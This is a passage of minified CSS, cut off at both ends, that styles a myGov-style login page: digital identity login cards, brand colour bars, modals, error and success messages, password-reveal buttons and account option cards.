#949494;margin-top:20px}.digital-id-login-option-container .inner-options{margin-left:1em;margin-right:1em;padding-bottom:30px}@media screen and (max-width:640px){.digital-id-login-option-container .inner-options{margin-left:20px;margin-right:20px}}.digital-id-login-option-container .inner-options p{text-align:left;font-size:16px}.digital-id-login-option-container .inner-options p a{display:inline;font-size:16px;padding:0}.digital-id-login-option-container .inner-options .hr-word{margin-top:0}.mygov-login-option-container{background-color:#f5f5f5;border-radius:4px;overflow:hidden;border:1px solid #949494;padding-top:25px;padding-bottom:30px;margin-top:20px}.mygov-login-option-container .new-brand-rainbow{position:relative;margin-top:-25px}.terms-service-text{font-size:16px}.terms-service-text a{font-size:16px}#new-modal-content,#secondary-identity-modal{border-radius:15px;padding:30px}.identity-modal-button-container,.secondary-identity-modal-button-container{text-align:right}#identity-first-confirm-button,#identity-second-confirm-button{max-width:160px}#identity-first-confirm-button:disabled,#identity-second-confirm-button:disabled{background-color:grey;font-weight:300}.new-brand-rainbow{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:40px}@media screen and (max-width:640px){.new-brand-rainbow{margin-bottom:.4em}}.new-brand-rainbow.padding{margin-bottom:25px}@media screen and (max-width:640px){.new-brand-rainbow.padding{margin-left:-1em;margin-right:-1em}}.new-brand-rainbow .rainbow-first{width:39px;height:5px;display:inline-block;background-color:#006bdf}.new-brand-rainbow .rainbow-second{width:100%;height:5px;display:inline-block;background-color:#172f52}.external-links-zone span.mygovid{float:unset}#first-dismiss,#second-dismiss{width:36px;height:36px}.unauth a.anchor{background-color:transparent}.unauth a.anchor:hover{background-color:transparent}p.login-instruction-text{margin-left:0;margin-top:.5rem;margin-bottom:0;margin-right:0}.digital-id-login-card-wrapper h2{font-weight:700}.sr-only{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.wrapper-mapwap h1:first-of-type,#inner-content h1:first-of-type,.unauth h1:first-of-type,.wrapper-mapwap .digital-id-login-card-wrapper h1,.unauth .digital-id-login-card-wrapper h1{margin-top:28px;margin-top:1.75rem;margin-bottom:12px;margin-bottom:.75rem;font-size:32px;font-size:2rem;letter-spacing:-0.32px;letter-spacing:-0.02rem;line-height:1.34375;margin-top:0}p,.wrapper-mapwap .digital-id-login-option-container .inner-options p,#inner-content .digital-id-login-option-container .inner-options p,.unauth .digital-id-login-option-container .inner-options p,.wrapper-mapwap .digital-id-login-option-container .inner-options p a,.wrapper-mapwap .digital-id-login-option-container .inner-options p a.anchor,#inner-content .digital-id-login-option-container .inner-options p a,#inner-content .digital-id-login-option-container .inner-options p a.anchor,.unauth .digital-id-login-option-container .inner-options p a,.unauth .digital-id-login-option-container .inner-options p a.anchor{font-size:inherit}.main-block,.wrapper-mapwap .main-block,.unauth .main-block,.wrapper-mapwap .digital-id-login-card.secondary,.unauth .digital-id-login-card.secondary{max-width:650px;max-width:40.625rem}html,body{overflow-x:hidden}h1,h2,.display{color:#333}h2:first-of-type,.display:first-of-type{margin-top:30px;margin-top:1.875rem}*,ul,ol,dl,p,dt,dd{line-height:1.75}*::first-line ,ul::first-line ,ol::first-line ,dl::first-line ,p::first-line ,dt::first-line ,dd::first-line {line-height:1.5}ul,ol,dl,p,dt,dd{margin-bottom:20px;margin-bottom:1.25rem}legend{color:#333}.wrapper-mapwap{padding-right:20px;padding-right:1.25rem;padding-left:20px;padding-left:1.25rem}@media screen and (min-width:1024px){.wrapper-mapwap{padding-right:40px;padding-right:2.5rem;padding-left:40px;padding-left:2.5rem}}.wrapper-mapwap form input,.unauth form input{border-radius:2px;border-radius:.125rem;height:48px;height:3rem;border:1px solid #000;border:.0625rem solid #000}.wrapper-mapwap form input:focus,.unauth form input:focus{outline-width:2px;outline-width:.125rem;outline-color:#000;border-color:#000}.button-container.single-button{text-align:left}.button-container.single-button button,.button-container.single-button a{margin-right:0}.did-link{font-size:14px;font-size:.875rem}.wider-container{width:951px;width:59.4375rem;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);max-width:-webkit-calc(100vw - 50px);max-width:calc(100vw - 50px);max-width:-webkit-calc(100vw - 3.125rem);max-width:calc(100vw - 3.125rem)}.continue-digital-identity-chevron{font-size:16px!important}.continue-digital-identity-chevron::after{content:"";position:absolute;width:1.3em;height:1.5em;background-repeat:no-repeat;background-position:right .4em;background-size:.64em auto;background-image:url(../icons/link-arrow.svg)}.wrapper-mapwap h2:first-of-type,.wrapper-mapwap .display:first-of-type,#inner-content h2:first-of-type,#inner-content .display:first-of-type,.unauth h2:first-of-type,.unauth .display:first-of-type{font-size:24px;font-size:1.5rem;margin-bottom:20px;margin-bottom:1.25rem;line-height:1.25}.wrapper-mapwap h2:first-of-type::first-line ,.wrapper-mapwap .display:first-of-type::first-line ,#inner-content h2:first-of-type::first-line ,#inner-content .display:first-of-type::first-line ,.unauth h2:first-of-type::first-line ,.unauth .display:first-of-type::first-line {line-height:1.33333}.secondary .wrapper-mapwap h2:first-of-type,.secondary .wrapper-mapwap .display:first-of-type,.secondary #inner-content h2:first-of-type,.secondary #inner-content .display:first-of-type,.secondary .unauth h2:first-of-type,.secondary .unauth .display:first-of-type{margin-top:36px;margin-top:2.25rem;margin-bottom:12px;margin-bottom:.75rem}.wrapper-mapwap a.button-back::before,#inner-content a.button-back::before,.unauth a.button-back::before{top:-1.8px;top:-0.1125rem;left:-20px;left:-1.25rem;background-size:12px;background-size:.75rem;width:12px;width:.75rem;background-image:url("../icons/blugov-left-chevron-dark.svg");right:unset}.wrapper-mapwap p.login-instruction-text,#inner-content p.login-instruction-text,.unauth p.login-instruction-text{margin-top:0;color:#333}.wrapper-mapwap .login-grid-container,#inner-content .login-grid-container,.unauth .login-grid-container{margin-top:65px;margin-top:4.0625rem}.wrapper-mapwap .login-grid-container .button-back,#inner-content .login-grid-container .button-back,.unauth .login-grid-container .button-back{margin-top:0;line-height:1.5}.wrapper-mapwap #mygov-login-form.alternative,#inner-content #mygov-login-form.alternative,.unauth #mygov-login-form.alternative{margin-left:0;margin-right:0}.wrapper-mapwap .help-info-button,.wrapper-mapwap .help-info,.wrapper-mapwap #inner-content .help-info,#inner-content .wrapper-mapwap .help-info,#inner-content .help-info-button,#inner-content .help-info,.unauth .help-info-button,.unauth #inner-content .help-info,#inner-content .unauth .help-info,.unauth .help-info{font-size:16px;font-size:1rem;font-weight:500;border:0;text-decoration:underline}.wrapper-mapwap .help-info-button::after,.wrapper-mapwap .help-info::after,.wrapper-mapwap #inner-content .help-info::after,#inner-content .wrapper-mapwap .help-info::after,#inner-content .help-info-button::after,#inner-content .help-info::after,.unauth .help-info-button::after,.unauth #inner-content .help-info::after,#inner-content .unauth .help-info::after,.unauth .help-info::after{width:16px;width:1rem;height:11px;height:.6875rem;right:-20px;right:-1.25rem;background-size:contain;background-position:center;bottom:0;top:0;margin:auto;-webkit-transform:rotate(90deg);transform:rotate(90deg);background-image:url("../icons/link-arrow.svg")}.wrapper-mapwap .help-info-button[aria-expanded="true"]::after,.wrapper-mapwap [aria-expanded="true"].help-info::after,.wrapper-mapwap #inner-content [aria-expanded="true"].help-info::after,#inner-content .wrapper-mapwap [aria-expanded="true"].help-info::after,#inner-content .help-info-button[aria-expanded="true"]::after,#inner-content [aria-expanded="true"].help-info::after,.unauth .help-info-button[aria-expanded="true"]::after,.unauth #inner-content [aria-expanded="true"].help-info::after,#inner-content .unauth [aria-expanded="true"].help-info::after,.unauth [aria-expanded="true"].help-info::after{right:-20px;right:-1.25rem;top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.wrapper-mapwap .success-msg,.wrapper-mapwap .error-msg,#inner-content .success-msg,#inner-content .error-msg,.unauth .success-msg,.unauth .error-msg{padding:10px 16px 16px;padding:.625rem 1rem 1rem;font-size:16px;font-size:1rem;margin-bottom:20px;margin-bottom:1.25rem;border-left-width:2px;border-left-width:.125rem;line-height:1.25;color:#101820;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.wrapper-mapwap .success-msg::first-line ,.wrapper-mapwap .error-msg::first-line ,#inner-content .success-msg::first-line ,#inner-content .error-msg::first-line ,.unauth .success-msg::first-line ,.unauth .error-msg::first-line {line-height:1.3125}.wrapper-mapwap .success-msg:before,.wrapper-mapwap .error-msg:before,#inner-content .success-msg:before,#inner-content .error-msg:before,.unauth .success-msg:before,.unauth .error-msg:before{width:24px;width:1.5rem;height:24px;height:1.5rem;top:29px;top:1.8125rem;left:-37px;left:-2.3125rem;background-size:contain;-webkit-transform:none;transform:none}.wrapper-mapwap .success-msg strong,.wrapper-mapwap .error-msg strong,#inner-content .success-msg strong,#inner-content .error-msg strong,.unauth .success-msg strong,.unauth .error-msg strong{margin-bottom:3px;margin-bottom:.1875rem}.wrapper-mapwap .success-msg *,.wrapper-mapwap .success-msg a,.wrapper-mapwap .success-msg a.anchor,.wrapper-mapwap .success-msg .error-msg-text *,.wrapper-mapwap .success-msg .error-msg-text a,.wrapper-mapwap .success-msg .error-msg-text a.anchor,.wrapper-mapwap .success-msg .success-msg-text *,.wrapper-mapwap .success-msg .success-msg-text a,.wrapper-mapwap .success-msg .success-msg-text a.anchor,.wrapper-mapwap .error-msg *,.wrapper-mapwap .error-msg a,.wrapper-mapwap .error-msg a.anchor,.wrapper-mapwap .error-msg .error-msg-text *,.wrapper-mapwap .error-msg .error-msg-text a,.wrapper-mapwap .error-msg .error-msg-text a.anchor,.wrapper-mapwap .error-msg .success-msg-text *,.wrapper-mapwap .error-msg .success-msg-text a,.wrapper-mapwap .error-msg .success-msg-text a.anchor,#inner-content .success-msg *,#inner-content .success-msg a,#inner-content .success-msg a.anchor,#inner-content .success-msg .error-msg-text *,#inner-content .success-msg .error-msg-text a,#inner-content .success-msg .error-msg-text a.anchor,#inner-content .success-msg .success-msg-text *,#inner-content .success-msg .success-msg-text a,#inner-content .success-msg .success-msg-text a.anchor,#inner-content .error-msg *,#inner-content .error-msg a,#inner-content .error-msg a.anchor,#inner-content .error-msg .error-msg-text *,#inner-content .error-msg .error-msg-text a,#inner-content .error-msg .error-msg-text a.anchor,#inner-content .error-msg .success-msg-text *,#inner-content .error-msg .success-msg-text a,#inner-content .error-msg .success-msg-text a.anchor,.unauth .success-msg *,.unauth .success-msg a,.unauth .success-msg a.anchor,.unauth .success-msg .error-msg-text *,.unauth .success-msg .error-msg-text a,.unauth .success-msg .error-msg-text a.anchor,.unauth .success-msg .success-msg-text *,.unauth .success-msg .success-msg-text a,.unauth .success-msg .success-msg-text a.anchor,.unauth .error-msg *,.unauth .error-msg a,.unauth .error-msg a.anchor,.unauth .error-msg .error-msg-text *,.unauth .error-msg .error-msg-text a,.unauth .error-msg .error-msg-text a.anchor,.unauth .error-msg .success-msg-text *,.unauth .error-msg .success-msg-text a,.unauth .error-msg .success-msg-text a.anchor{line-height:inherit;font-size:inherit}.wrapper-mapwap .success-msg .error-msg-text,.wrapper-mapwap .success-msg .success-msg-text,.wrapper-mapwap .error-msg .error-msg-text,.wrapper-mapwap .error-msg .success-msg-text,#inner-content .success-msg .error-msg-text,#inner-content .success-msg .success-msg-text,#inner-content .error-msg .error-msg-text,#inner-content .error-msg .success-msg-text,.unauth .success-msg .error-msg-text,.unauth .success-msg .success-msg-text,.unauth .error-msg .error-msg-text,.unauth .error-msg .success-msg-text{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (max-width:767px){.wrapper-mapwap .success-msg .error-msg-text>span>strong,.wrapper-mapwap .success-msg .success-msg-text>span>strong,.wrapper-mapwap .error-msg .error-msg-text>span>strong,.wrapper-mapwap .error-msg .success-msg-text>span>strong,#inner-content .success-msg .error-msg-text>span>strong,#inner-content .success-msg .success-msg-text>span>strong,#inner-content .error-msg .error-msg-text>span>strong,#inner-content .error-msg .success-msg-text>span>strong,.unauth .success-msg .error-msg-text>span>strong,.unauth .success-msg .success-msg-text>span>strong,.unauth .error-msg .error-msg-text>span>strong,.unauth .error-msg .success-msg-text>span>strong{padding:8px 16px 7px;padding:.5rem 1rem .4375rem;margin-left:-16px;margin-left:-1rem;margin-right:-16px;margin-right:-1rem;margin-top:-10px;margin-top:-0.625rem;margin-bottom:10px;margin-bottom:.625rem;font-size:15px;font-size:.9375rem;min-height:34px;min-height:2.125rem;font-weight:500;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.wrapper-mapwap .success-msg .error-msg-text>span>strong:before,.wrapper-mapwap .success-msg .success-msg-text>span>strong:before,.wrapper-mapwap .error-msg .error-msg-text>span>strong:before,.wrapper-mapwap .error-msg .success-msg-text>span>strong:before,#inner-content .success-msg .error-msg-text>span>strong:before,#inner-content .success-msg .success-msg-text>span>strong:before,#inner-content .error-msg .error-msg-text>span>strong:before,#inner-content .error-msg .success-msg-text>span>strong:before,.unauth .success-msg .error-msg-text>span>strong:before,.unauth .success-msg .success-msg-text>span>strong:before,.unauth .error-msg .error-msg-text>span>strong:before,.unauth .error-msg .success-msg-text>span>strong:before{width:16px;width:1rem;height:16px;height:1rem;margin-right:6px;margin-right:.375rem;content:"";display:block;background-repeat:no-repeat;background-position:center;background-size:contain}.wrapper-mapwap .success-msg .error-msg-text>span>strong+br,.wrapper-mapwap .success-msg .success-msg-text>span>strong+br,.wrapper-mapwap .error-msg .error-msg-text>span>strong+br,.wrapper-mapwap .error-msg .success-msg-text>span>strong+br,#inner-content .success-msg .error-msg-text>span>strong+br,#inner-content .success-msg .success-msg-text>span>strong+br,#inner-content .error-msg .error-msg-text>span>strong+br,#inner-content .error-msg .success-msg-text>span>strong+br,.unauth .success-msg .error-msg-text>span>strong+br,.unauth .success-msg .success-msg-text>span>strong+br,.unauth .error-msg .error-msg-text>span>strong+br,.unauth .error-msg .success-msg-text>span>strong+br{display:none}}@media screen and (min-width:768px){.wrapper-mapwap .success-msg,.wrapper-mapwap .error-msg,#inner-content .success-msg,#inner-content .error-msg,.unauth .success-msg,.unauth .error-msg{padding:14px 27px;padding:.875rem 1.6875rem;border-left-width:53px;border-left-width:3.3125rem;min-height:97px;min-height:6.0625rem;margin-bottom:37px;margin-bottom:2.3125rem}}@media screen and (max-width:767px){.wrapper-mapwap .success-msg .success-msg-text>span>strong,#inner-content .success-msg .success-msg-text>span>strong,.unauth .success-msg .success-msg-text>span>strong{background-color:#1a9f50}.wrapper-mapwap .success-msg .success-msg-text>span>strong:before,#inner-content .success-msg .success-msg-text>span>strong:before,.unauth .success-msg .success-msg-text>span>strong:before{background-image:url("../icons/mobile-success-icon.svg")}}@media screen and (max-width:767px){.wrapper-mapwap .error-msg .error-msg-text>span>strong,#inner-content .error-msg .error-msg-text>span>strong,.unauth .error-msg .error-msg-text>span>strong{background-color:#dc3548}.wrapper-mapwap .error-msg .error-msg-text>span>strong:before,#inner-content .error-msg .error-msg-text>span>strong:before,.unauth .error-msg .error-msg-text>span>strong:before{background-image:url("../icons/mobile-error-icon.svg")}}.wrapper-mapwap #security-codes-info,#inner-content #security-codes-info,.unauth #security-codes-info{font-size:16px;font-size:1rem;border:0;margin:0;padding:0;background-color:unset;color:#000}.wrapper-mapwap .hasError,#inner-content .hasError,.unauth .hasError{margin:0 0 8px;margin:0 0 .5rem;border-left:none;padding-left:0}.wrapper-mapwap .hasError .form-helper-message,#inner-content .hasError .form-helper-message,.unauth .hasError .form-helper-message{font-size:14px;font-size:.875rem;padding-left:22px;padding-left:1.375rem;font-weight:500;position:relative}.wrapper-mapwap .hasError .form-helper-message::after,#inner-content .hasError .form-helper-message::after,.unauth .hasError .form-helper-message::after{height:16px;height:1rem;width:16px;width:1rem;min-width:16px;min-width:1rem;top:2px;top:.125rem;content:"";background-image:url("../icons/inline-error-icon.svg");background-size:contain;display:block;position:absolute;left:0}.wrapper-mapwap .hasError p,#inner-content .hasError p,.unauth .hasError p{line-height:1.14286;margin-top:0}.wrapper-mapwap .hasError span.hasError p,#inner-content .hasError span.hasError p,.unauth .hasError span.hasError p{margin-top:0}.wrapper-mapwap .digital-id-login-option-container,#inner-content .digital-id-login-option-container,.unauth .digital-id-login-option-container{background-color:unset;border:0;margin-top:0;overflow:unset}.wrapper-mapwap .digital-id-login-option-container .inner-options,#inner-content .digital-id-login-option-container .inner-options,.unauth .digital-id-login-option-container .inner-options{margin-left:0;margin-right:0;padding-bottom:0}.wrapper-mapwap .digital-id-login-option-container .external-links-zone,#inner-content .digital-id-login-option-container .external-links-zone,.unauth .digital-id-login-option-container .external-links-zone{margin-top:0}.wrapper-mapwap .create-account-text,.wrapper-mapwap .create-account-link,#inner-content .create-account-text,#inner-content .create-account-link,.unauth .create-account-text,.unauth .create-account-link{font-size:16px;font-size:1rem}.wrapper-mapwap .create-account-text,#inner-content .create-account-text,.unauth .create-account-text{padding-left:25px;padding-left:1.5625rem;margin-top:24px;margin-top:1.5rem;margin-bottom:48px;margin-bottom:3rem;line-height:1.5;position:relative}.wrapper-mapwap .create-account-text:before,#inner-content .create-account-text:before,.unauth .create-account-text:before{width:16px;width:1rem;min-width:16px;min-width:1rem;height:16px;height:1rem;top:4px;top:.25rem;content:"";display:block;background:no-repeat center;background-image:url(../icons/icon-blugov-info.svg);background-size:contain;position:absolute;left:0}.wrapper-mapwap .button-container,#inner-content .button-container,.unauth .button-container{margin-top:30px;margin-top:1.875rem}.wrapper-mapwap .button-container a.button-minor.button,.wrapper-mapwap .button-container .button-minor,#inner-content .button-container a.button-minor.button,#inner-content .button-container .button-minor,.unauth .button-container a.button-minor.button,.unauth .button-container .button-minor{color:#183052;border-color:#183052}.wrapper-mapwap .button-container a.button-minor.button:hover,.wrapper-mapwap .button-container .button-minor:hover,#inner-content .button-container a.button-minor.button:hover,#inner-content .button-container .button-minor:hover,.unauth .button-container a.button-minor.button:hover,.unauth .button-container .button-minor:hover{color:#fff;background-color:#254a7e;border-color:transparent}.wrapper-mapwap .button-container a.button-minor.button:focus,.wrapper-mapwap .button-container .button-minor:focus,#inner-content .button-container a.button-minor.button:focus,#inner-content .button-container .button-minor:focus,.unauth .button-container a.button-minor.button:focus,.unauth .button-container .button-minor:focus{color:#183052;background-color:#fff;border-color:#183052}@media screen and (max-width:640px){.wrapper-mapwap .button-container,#inner-content .button-container,.unauth .button-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.wrapper-mapwap .button-container .button,#inner-content .button-container .button,.unauth .button-container .button{margin:auto auto 10px;margin:auto auto .625rem;width:100%}}.wrapper-mapwap .recovery,#inner-content .recovery,.unauth .recovery{margin-bottom:30px;margin-bottom:1.875rem}.wrapper-mapwap .recovery a,.wrapper-mapwap .recovery a.anchor,#inner-content .recovery a,#inner-content .recovery a.anchor,.unauth .recovery a,.unauth .recovery a.anchor{font-size:16px;font-size:1rem}.wrapper-mapwap form span[role="alert"],.wrapper-mapwap form p[role="alert"],#inner-content form span[role="alert"],#inner-content form p[role="alert"],.unauth form span[role="alert"],.unauth form p[role="alert"]{margin-top:8px;margin-top:.5rem}.wrapper-mapwap form label,#inner-content form label,.unauth form label{font-size:16px;font-size:1rem;font-weight:600;color:#000}.wrapper-mapwap form a[aria-expanded],#inner-content form a[aria-expanded],.unauth form a[aria-expanded]{font-size:16px;font-size:1rem}.wrapper-mapwap .digital-id-login-card,#inner-content .digital-id-login-card,.unauth .digital-id-login-card{margin-bottom:30px;margin-bottom:1.875rem}.wrapper-mapwap .hr-word,#inner-content .hr-word,.unauth .hr-word{height:auto;border-bottom:0 none;position:relative}.wrapper-mapwap .hr-word .draw-circle,#inner-content .hr-word .draw-circle,.unauth .hr-word .draw-circle{padding-top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;position:relative}.wrapper-mapwap .hr-word:before,#inner-content .hr-word:before,.unauth .hr-word:before{height:1px;height:.0625rem;content:"";background-color:#c5c5c5;width:100%;top:-webkit-calc(50% - .5px);top:calc(50% - .5px);left:0;position:absolute}.wrapper-mapwap .digital-id-login-card-wrapper .hr-word,#inner-content .digital-id-login-card-wrapper .hr-word,.unauth .digital-id-login-card-wrapper .hr-word{margin-top:0;margin-bottom:0}.wrapper-mapwap .terms-service-text,#inner-content .terms-service-text,.unauth .terms-service-text{font-size:16px;font-size:1rem;margin-top:12px;margin-top:.75rem;margin-bottom:24px;margin-bottom:1.5rem}.wrapper-mapwap .password-group:focus-within button.showPassword,#inner-content .password-group:focus-within button.showPassword,.unauth .password-group:focus-within button.showPassword{border-width:2px;border-width:.125rem;border-left-width:0}.wrapper-mapwap button.showPassword,.wrapper-mapwap .input-group button.showPassword,.wrapper-mapwap label button.showPassword,#inner-content button.showPassword,#inner-content .input-group button.showPassword,#inner-content label button.showPassword,.unauth button.showPassword,.unauth .input-group button.showPassword,.unauth label button.showPassword{padding:11px 17px 12px 20px;padding:.6875rem 1.0625rem .75rem 1.25rem;height:48px;height:3rem;top:auto;bottom:0}.wrapper-mapwap button.showPassword,.wrapper-mapwap button.showPassword:hover,.wrapper-mapwap .input-group button.showPassword,.wrapper-mapwap .input-group button.showPassword:hover,.wrapper-mapwap label button.showPassword,.wrapper-mapwap label button.showPassword:hover,#inner-content button.showPassword,#inner-content button.showPassword:hover,#inner-content .input-group button.showPassword,#inner-content .input-group button.showPassword:hover,#inner-content label button.showPassword,#inner-content label button.showPassword:hover,.unauth button.showPassword,.unauth button.showPassword:hover,.unauth .input-group button.showPassword,.unauth .input-group button.showPassword:hover,.unauth label button.showPassword,.unauth label button.showPassword:hover{border-top-right-radius:2px;border-top-right-radius:.125rem;border-bottom-right-radius:2px;border-bottom-right-radius:.125rem;border-top-left-radius:0;border-bottom-right-radius:0}.wrapper-mapwap button.showPassword:hover,.wrapper-mapwap button.showPassword:focus,.wrapper-mapwap button.showPassword,.wrapper-mapwap .input-group button.showPassword:hover,.wrapper-mapwap .input-group button.showPassword:focus,.wrapper-mapwap .input-group button.showPassword,.wrapper-mapwap label button.showPassword:hover,.wrapper-mapwap label button.showPassword:focus,.wrapper-mapwap label button.showPassword,#inner-content button.showPassword:hover,#inner-content button.showPassword:focus,#inner-content button.showPassword,#inner-content .input-group button.showPassword:hover,#inner-content .input-group button.showPassword:focus,#inner-content .input-group button.showPassword,#inner-content label button.showPassword:hover,#inner-content label button.showPassword:focus,#inner-content label button.showPassword,.unauth button.showPassword:hover,.unauth button.showPassword:focus,.unauth button.showPassword,.unauth .input-group button.showPassword:hover,.unauth .input-group button.showPassword:focus,.unauth .input-group button.showPassword,.unauth label button.showPassword:hover,.unauth label button.showPassword:focus,.unauth label button.showPassword{border-width:1px;border-width:.0625rem;border-color:#000;outline:0}.wrapper-mapwap:focus-within button.showPassword,.wrapper-mapwap .input-group:focus-within button.showPassword,.wrapper-mapwap label:focus-within button.showPassword,#inner-content:focus-within button.showPassword,#inner-content .input-group:focus-within button.showPassword,#inner-content label:focus-within button.showPassword,.unauth:focus-within button.showPassword,.unauth .input-group:focus-within button.showPassword,.unauth label:focus-within button.showPassword{padding-top:10px;padding-top:.625rem;padding-bottom:11px;padding-bottom:.6875rem;padding-right:16px;padding-right:1rem}.wrapper-mapwap .input-group.hasError input:focus,.wrapper-mapwap label.hasError input:focus,#inner-content .input-group.hasError input:focus,#inner-content label.hasError input:focus,.unauth .input-group.hasError input:focus,.unauth label.hasError input:focus{border-width:2px;border-width:.125rem;outline-color:#dc3548}.wrapper-mapwap .input-group+.input-group,#inner-content .input-group+.input-group,.unauth .input-group+.input-group{margin-top:24px;margin-top:1.5rem}.wrapper-mapwap .input-group.hasError input,.wrapper-mapwap label.hasError input,.wrapper-mapwap div.hasError input,.wrapper-mapwap .code-container.hasError input,#inner-content .input-group.hasError input,#inner-content label.hasError input,#inner-content div.hasError input,#inner-content .code-container.hasError input,.unauth .input-group.hasError input,.unauth label.hasError input,.unauth div.hasError input,.unauth .code-container.hasError input{border:2px solid #dc3548;border:.125rem solid #dc3548;outline-color:#dc3548}.wrapper-mapwap .input-group.hasError button.showPassword.anchor,.wrapper-mapwap label.hasError button.showPassword.anchor,.wrapper-mapwap div.hasError button.showPassword.anchor,.wrapper-mapwap .code-container.hasError button.showPassword.anchor,#inner-content .input-group.hasError button.showPassword.anchor,#inner-content label.hasError button.showPassword.anchor,#inner-content div.hasError button.showPassword.anchor,#inner-content .code-container.hasError button.showPassword.anchor,.unauth .input-group.hasError button.showPassword.anchor,.unauth label.hasError button.showPassword.anchor,.unauth div.hasError button.showPassword.anchor,.unauth .code-container.hasError button.showPassword.anchor{border-width:2px;border-width:.125rem;padding-top:10px;padding-top:.625rem;padding-bottom:11px;padding-bottom:.6875rem;padding-right:16px;padding-right:1rem;border-color:#dc3548}.wrapper-mapwap .input-group.hasError button.showPassword.anchor:hover,.wrapper-mapwap .input-group.hasError button.showPassword.anchor:focus,.wrapper-mapwap label.hasError button.showPassword.anchor:hover,.wrapper-mapwap label.hasError button.showPassword.anchor:focus,.wrapper-mapwap div.hasError button.showPassword.anchor:hover,.wrapper-mapwap div.hasError button.showPassword.anchor:focus,.wrapper-mapwap .code-container.hasError button.showPassword.anchor:hover,.wrapper-mapwap .code-container.hasError button.showPassword.anchor:focus,#inner-content .input-group.hasError button.showPassword.anchor:hover,#inner-content .input-group.hasError button.showPassword.anchor:focus,#inner-content label.hasError button.showPassword.anchor:hover,#inner-content label.hasError button.showPassword.anchor:focus,#inner-content div.hasError button.showPassword.anchor:hover,#inner-content div.hasError button.showPassword.anchor:focus,#inner-content .code-container.hasError button.showPassword.anchor:hover,#inner-content .code-container.hasError button.showPassword.anchor:focus,.unauth .input-group.hasError button.showPassword.anchor:hover,.unauth .input-group.hasError button.showPassword.anchor:focus,.unauth label.hasError button.showPassword.anchor:hover,.unauth label.hasError button.showPassword.anchor:focus,.unauth div.hasError button.showPassword.anchor:hover,.unauth div.hasError button.showPassword.anchor:focus,.unauth .code-container.hasError button.showPassword.anchor:hover,.unauth .code-container.hasError button.showPassword.anchor:focus{background-color:#dc3548;border-color:#dc3548;color:#fff;outline:0}.wrapper-mapwap .main-block{margin-top:65px;margin-top:4.0625rem}@media screen and (min-width:640px){.wrapper-mapwap .main-block{padding:0 70px;padding:0 4.375rem}.wrapper-mapwap .main-block .unauth{padding:0}}html{font-size:100%}html body{font-size:18px;font-size:1.125rem}html .unauth .button-digital-identity,html .unauth .button-main,html #inner-content .button-main,html #modal-btn,html .button-container .button-main{border-radius:5px;border-radius:.3125rem;height:48px;height:3rem;color:#172f50;background-color:#99e1f3;border:0}html .unauth .button-digital-identity:hover,html .unauth .button-main:hover,html #inner-content .button-main:hover,html #modal-btn:hover,html .button-container .button-main:hover{color:#fff;background-color:#254a7e}html .unauth .button-digital-identity:focus,html .unauth .button-main:focus,html #inner-content .button-main:focus,html #modal-btn:focus,html .button-container .button-main:focus{outline-width:2px;outline-width:.125rem;color:#172f50;background-color:#99e1f3}html .unauth a.anchor,html .unauth button.anchor,html .external-links-zone a,html .form-terms-link,html a.button-back,html .create-account-link,html .help-info,html .help-info-button,html .wrapper-mapwap .help-info,.wrapper-mapwap html .help-info,html #inner-content .help-info,#inner-content html .help-info,html .unauth .help-info,.unauth html .help-info,html .error-msg-text a,html .accordion-link{color:#254a7e}html .unauth a.anchor:hover,html .unauth button.anchor:hover,html .external-links-zone a:hover,html .form-terms-link:hover,html a.button-back:hover,html .create-account-link:hover,html .help-info:hover,html .help-info-button:hover,html .wrapper-mapwap .help-info:hover,.wrapper-mapwap html .help-info:hover,html #inner-content .help-info:hover,#inner-content html .help-info:hover,html .unauth .help-info:hover,.unauth html .help-info:hover,html .error-msg-text a:hover,html .accordion-link:hover{background-color:#254a7e;color:#fff}html .unauth a.anchor:focus,html .unauth button.anchor:focus,html .external-links-zone a:focus,html .form-terms-link:focus,html a.button-back:focus,html .create-account-link:focus,html .help-info:focus,html .help-info-button:focus,html .wrapper-mapwap .help-info:focus,.wrapper-mapwap html .help-info:focus,html #inner-content .help-info:focus,#inner-content html .help-info:focus,html .unauth .help-info:focus,.unauth html .help-info:focus,html .error-msg-text a:focus,html .accordion-link:focus{outline:2px solid #183052;outline:.125rem solid #183052;color:#254a7e;background-color:unset}ul.account-options{margin:23.5px -12.5px 22.5px;margin:1.46875rem -0.78125rem 1.40625rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;list-style:none;padding:0}ul.account-options>li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}ul.account-options>li .item{border:1px solid #d9d9d6;border:.0625rem solid #d9d9d6;border-radius:5px;border-radius:.3125rem;padding:25px 28px 50px;padding:1.5625rem 1.75rem 3.125rem;margin:12.5px;margin:.78125rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}ul.account-options>li .item h2{font-size:24px;font-size:1.5rem;margin-bottom:16px;margin-bottom:1rem;margin-top:0;line-height:1.33333;font-weight:500}ul.account-options>li .item 